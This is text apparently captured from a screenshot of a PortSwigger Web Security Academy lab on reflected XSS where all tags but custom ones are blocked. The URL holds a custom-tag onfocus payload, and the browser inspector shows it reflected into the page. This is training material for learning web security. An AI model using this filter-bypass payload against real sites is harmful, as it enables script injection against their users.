 https://0a39005b04c4cf2b80e7cbf9000900a4.web-security-academy.net/?search=<customtag+tabindex%3D"1"+onfocus%3D"alert()"+id%3D"i1">#i1
Kali Exploit-DB Google Hacking DB OffSec YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
LAB Not solved
Go to exploit server Back to lab description
Home
0 search results for ''
Search the blog... Search
< Back to Blog
a39005b04c4cf2b80e7cbf9000900a4.web-security-academy.net
OK
Inspector Console Debugger Network {} Style Editor Performance Memory
customtag 1 of 1
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
0 search results for '
<customtag id="i1" tabindex="1" onfocus="alert()">'</customtag> event
</h1>
<hr>
</section>
<section class="search"> </section>
<section class="blog-list no-results"> </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>